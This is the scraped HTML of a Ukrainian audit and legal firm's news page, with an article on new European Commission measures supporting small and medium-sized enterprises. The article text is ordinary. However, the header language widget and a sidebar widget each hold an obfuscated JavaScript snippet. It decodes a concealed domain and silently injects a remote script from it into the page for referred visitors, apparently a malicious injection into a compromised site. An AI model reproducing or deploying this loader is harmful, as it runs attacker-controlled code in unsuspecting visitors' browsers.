#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div> <img src="https://kac.com.ua/wp-content/themes/kac/images/bclose.svg"></div><div class="clear"></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div><div class="clear"></div><div class="relative"><div class="clm3 m_mod3">+38 044 502 82 28</div><div class="m_mod1"><form role="search" method="get" id="searchform1" action="https://kac.com.ua/ua/" > <input type="text" value="" placeholder="Что Вы ищете?" name="s" id="s" /> <button type="submit" id="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i></button></form></div><div class="clear"></div></div></div><div class="block-menu-mobile"></div></div></header><div id="primary" class="content"><main id="main" class="site-main"><article id="post-2491" class="post-2491 post type-post status-publish format-standard has-post-thumbnail hentry category-novyny"><section id="intro_blog" class="relative block"><div class="pattern"></div><div id="intro_bg" style="background:url(https://kac.com.ua/wp-content/uploads/amy-hirschi-uwpo02K55zw-unsplash-scaled.jpg) center no-repeat; background-size: cover;"></div><div class="container main_new_text"><div class="mn_block align-center"><h1 class="inline-block align-center">Європейська Комісія запроваджує нові заходи для підтримки МСП</h1><div class="block align-center"> <span class="inline-block"> опубліковано: 15.09.2023</span><div class="social" data-url="https://kac.com.ua/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" data-title="Європейська Комісія запроваджує нові заходи для підтримки МСП"> <a class="push facebook" data-id="fb" title="Facebook"><i class="fa fa-facebook"></i></a> <a class="push twitter" data-id="tw" title="Twitter"><i class="fa fa-twitter"></i></a> <a class="push linkedin" data-id="lin" title="LinkedIn"><i class="fa fa-linkedin"></i></a></div></div></div></div></section><section id="cnt_single" class="relative block"><div class="container"><div class="inline-block relative cnt_cl1"><div class="cnt_single_txt"><p>13 вересня Європейська комісія оголосила про серію ініціатив щодо задоволення потреб європейських малих і середніх підприємств (МСП) у формі Повідомлення про допомогу МСП, яка включає заходи для забезпечення короткострокового полегшення роботи, покращення довгостроковості та конкурентоспроможності МСП і посилення справедливості на єдиному ринку.</p><p>У рамках цих заходів Комісія представила поправки до Регламенту про прострочення платежів у комерційних операціях та Директиву, що встановлює систему оподаткування головного офісу для МСП. Вони спрямовані на покращення бізнес-середовища та підтримку розвитку МСП, щоб повністю розкрити їхній економічний потенціал.</p><p><em>Система оподаткування </em><em>через головн</em><em>ий офіс</em><em> для МСП</em></p><p>Система оподаткування через головний офіс для малих і середніх підприємств надасть малим і середнім підприємствам, які працюють за кордоном через постійні представництва, можливість взаємодіяти лише з однією податковою адміністрацією (головним офісом) замість звітування в кількох податкових системах. Ця пропозиція підвищить податкову визначеність і справедливість, зменшить витрати на дотримання законодавства та викривлення на ринку, які впливають на бізнес-рішення, водночас мінімізуючи ризик подвійного та надмірного оподаткування і податкових спорів. МСП, що працюють у різних державах-членах, зможуть максимально користуватися свободою реєстрації та вільним рухом капіталу.</p><p><em>Загальні рекомендації щодо підтримки МСП</em></p><p>Повідомлення про допомогу МСП містить кілька незаконодавчих кроків, які сприятимуть зростанню МСП в ЄС:</p><p><strong>• Удосконал</strong><strong>ення поточн</strong><strong>ого нормативно-правов</strong><strong>ого середовищ</strong><strong>а для МСП</strong> шляхом застосування принципу «<strong>один вхід</strong><strong> та один вихід</strong>» (цей підхід гарантує, що правове регулювання приносить переваги, є цілеспрямованим, простим у дотриманні та не створює непотрібного регуляторного обтяження), покращення тесту для МСП і послідовного врахування потреб МСП у майбутньому законодавстві ЄС, наприклад, через довший перехідний період для МСП.</p><p><strong>• Спрощення адміністративн</strong><strong>их процедур та вимог до звітності</strong> <strong>для МСП</strong> шляхом запуску <strong>одноразової технічної системи</strong> (яка є частиною Єдиного цифрового шлюзу) до кінця 2023 року, що дозволить МСП виконувати адміністративні процедури на єдиному ринку без необхідності повторно подавати документи. Комісія спростить і оцифрує складні процедури, такі як декларації та довідки для відрядження працівників.</p><p><strong>• Збільш</strong><strong>ення інвестиці</strong><strong>й, доступн</strong><strong>их для МСП</strong>, на додаток до понад 200 мільярдів євро, доступних в рамках різних програм фінансування ЄС, які триватимуть до 2027 року. Проста методологія допоможе МСП у звітності з питань сталого розвитку, тим самим спрощуючи доступ до сталого фінансування.</p><p><strong>• Забезпеч</strong><strong>ення кваліфікован</strong><strong>ою робоч</strong><strong>ою сил</strong><strong>ою для </strong><strong>МСП</strong>, продовження підтримки навчання, що забезпечується Партнерствами великих навичок у рамках Європейського пакту про навички та іншими ініціативами підтримки, з метою забезпечити доступність відповідних навичок працівників для відповідних підприємств.</p><p><strong>• Підтрим</strong><strong>ка зростання МСП протягом життєвого циклу їхньої діяльності</strong> шляхом перегляду до кінця 2023 року поточних порогових значень МСП та розробки узгодженого визначення та адаптації певних зобов’язань для малих компаній із середньою капіталізацією для розкриття їхнього повного економічного потенціалу.</p><p>&nbsp;</p><p><a href="https://ec.europa.eu/commission/presscorner/detail/en/ip_23_4409">Прес-реліз</a></p><p><a href="https://ec.europa.eu/commission/presscorner/detail/en/QANDA_23_4411">Питання та відповіді про Пакет допомоги МСП</a></p></div><div class="single-page"><div id="share"><div class="like"> Було корисно? Поділіться у соц. мережах, щоб зберегти</div><div class="social" data-url="https://kac.com.ua/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/" data-title="Європейська Комісія запроваджує нові заходи для підтримки МСП"> <a class="push facebook" data-id="fb" title="Facebook"><i class="fa fa-facebook"></i></a> <a class="push twitter" data-id="tw" title="Twitter"><i class="fa fa-twitter"></i></a> <a class="push linkedin" data-id="lin" title="LinkedIn"><i class="fa fa-linkedin"></i></a></div></div></div></div><div class="inline-block relative cnt_cl2"><div class="mb_col2bl"><header class="entry-header"><div class="hv500 align-center"> Найсвіжіше</div></header><div class="page-content"><ul class="last_post relative"><li> <a href="https://kac.com.ua/ua/revolut-tyha-revolyutsiya-finansovoyi-galuzi-platizhky-jdut-z-ukrayiny/"> <img width="150" height="99" src="https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-150x99.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-150x99.jpg 150w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-319x210.jpg 319w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1024x674.jpg 1024w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-768x506.jpg 768w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1536x1011.jpg 1536w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-2048x1349.jpg 2048w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1320x869.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">14.01.2026</div> <span>Revolut. Тиха революція фінансової галузі. Платіжки йдуть з України</span> </a></li><li> <a href="https://kac.com.ua/ua/oecd-releases-latest-peer-review-report-on-the-exchange-of-information-on-tax-rulings/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1024x683.jpg 1024w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1536x1024.jpg 1536w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-2048x1365.jpg 2048w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1320x880.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">06.01.2026</div> <span>ОЕСР публікує найновішу експертну оцінку обміну інформацією про податкові рішення</span> </a></li><li> <a href="https://kac.com.ua/ua/oae-publikuyut-kerivnytstvo-shhodo-minimalnogo-vnutrishnogo-dodatkovogo-podatku/"> <img width="150" height="102" src="https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-150x102.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-150x102.jpg 150w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-308x210.jpg 308w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1024x698.jpg 1024w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-768x524.jpg 768w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1536x1048.jpg 1536w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-2048x1397.jpg 2048w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1320x900.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">24.12.2025</div> <span>ОАЕ публікують керівництво щодо мінімального внутрішнього додаткового податку</span> </a></li><li> <a href="https://kac.com.ua/ua/oesr-onovlyuye-spysok-yurysdyktsij-yaki-pryyednalysya-do-avtomatychnogo-obminu-informatsiyeyu-za-modellyu-globe/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/tax-468440_1280-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/tax-468440_1280-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-1024x682.jpg 1024w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/tax-468440_1280.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">17.12.2025</div> <span>ОЕСР оновлює список юрисдикцій, які приєдналися до автоматичного обміну інформацією за моделлю GloBE</span> </a></li><li> <a href="https://kac.com.ua/ua/dps-znaye-pro-rahunky-ukrayintsiv-v-shvejtsariyi-nimechchyni-ta-avstriyi-shho-dali/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-1024x682.jpg 1024w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">15.12.2025</div> <span>ДПС знає про рахунки українців в Швейцарії, Німеччині та Австрії: що далі</span> </a></li></ul></div></div><div class="mb_col2bl"><header class="entry-header"><div class="hv500 align-center"> Категорії</div></header><div class="page-content cat_lst"><ul><li class="cat-item cat-item-12"><a href="https://kac.com.ua/ua/category/media/">Медіа</a> (91)</li><li class="cat-item cat-item-11"><a href="https://kac.com.ua/ua/category/novyny/">Новини</a> (191)</li><li class="cat-item cat-item-7"><a href="https://kac.com.ua/ua/category/events/">Події</a> (32)</li><li class="cat-item cat-item-16"><a href="https://kac.com.ua/ua/category/ukrayinska-bonistyka/" title="Історія України – це не тільки війни за Незалежність, національна культура і народні традиції. Вона відобразилась також в розмаїтті фінансових документів і грошових знаках, які були у вжитку на території України. Ми зібрали невелику боністичну колекцію, що відноситься до ХХ сторіччя в регіонах від Закарпаття до Донбасу й від Полісся до Криму.">Українська боністика</a> (4)</li></ul></div></div><div class="mb_col2bl"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkac.group.kiyv&tabs&width=330&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=360548597382349" width="100%" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div></div></section></article></main></div><section id="mailer" class="mailer block relative"><div class="pattern"></div><div class="container align-center"><div class="mailer_txt"> Будьте в курсі свіжих новин та подій!</div><div class="pp_form relative block"><div role="form" class="wpcf7" id="wpcf7-f215-o1" lang="ru-RU" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/ua/yevropejska-komisiya-zaprovadzhuye-novi-zahody-dlya-pidtrymky-msp/#wpcf7-f215-o1" method="post" class="wpcf7-form init form_consult_ua" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="215" /> <input type="hidden" name="_wpcf7_version" value="5.6.2" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f215-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><p><span class="wpcf7-form-control-wrap" data-name="email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-field" aria-required="true" aria-invalid="false" placeholder="Напишіть ваш email" /></span><br /> <input type="submit" value="Підписатися на розсилку" class="wpcf7-form-control has-spinner wpcf7-submit mbtn" /><br /> <span class="wpcf7-form-control-wrap mailpoet"> <span class="wpcf7-form-control wpcf7-mailpoetsignup wpcf7-validates-as-required"> <label class="wpcf7-list-label"> <input type="checkbox"
 name="mailpoet[]" value="
 Мой первый список				"
 id="mailpoet" class="mailpoet"
 checked='checked'				/>Sign up for the newsletter <input type="hidden" name="fieldVal"  value="
 2					"
 </label> <br/> </span> </span></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></section><aside id="secondary" class="widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-136" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="a5b724023f23b7a6c4218f97910362da"></div></div></section></aside><footer id="footer" class="footer block relative"><div class="container pb20"><div class="fcol fcol1"><h4>Практики</h4><div class="menu-foot_menu1-container"><ul id="menu-foot_menu1" class="menu"><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит, бухгалтерський облік, податки</a></li><li id="menu-item-490" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит та бухгалтерський облік</a></li><li id="menu-item-492" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес</a></li><li id="menu-item-496" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li id="menu-item-495" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li id="menu-item-494" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></div></div><div class="fcol fcol2"><h4>&nbsp;</h4><div class="menu-foot_menu2-container"><ul id="menu-foot_menu2" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://kac.com.ua/ua/yur-praktika/">Юридична практика та податкова адвокатура</a></li><li id="menu-item-501" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li id="menu-item-500" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li id="menu-item-502" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a><ul class="sub-menu"><li id="menu-item-499" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML-комплаєнс</a></li></ul></li><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2119"><a href="https://kac.com.ua/ua/suspilni-proekty/">Суспільні проекти</a><ul class="sub-menu"><li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li><li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2294"><a href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></div></div><div class="fcol fcol3"><h4>Інформація</h4><div class="menu-foot_menu3-container"><ul id="menu-foot_menu3" class="menu"><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://kac.com.ua/ua/about/">Про компанію</a></li><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://kac.com.ua/ua/partnery/">Партнери</a></li><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-504"><a href="https://kac.com.ua/ua/news/">Новини</a></li></ul></div><h4 style="padding-top:20px;">Приєднуйтесь</h4><ul class="fsoc_bl"><li> <a title="Facebook" href="https://www.facebook.com/kac.group.kiyv" target="_blank"> <i class="fa fa-facebook"></i> </a></li><li> <a title="Instagram" href="https://www.instagram.com/kacgroup/" target="_blank"> <i class="fa fa-instagram"></i> </a></li><li> <a title="LinkedIn" href="https://www.linkedin.com/in/k-a-c-group-a54609129/"
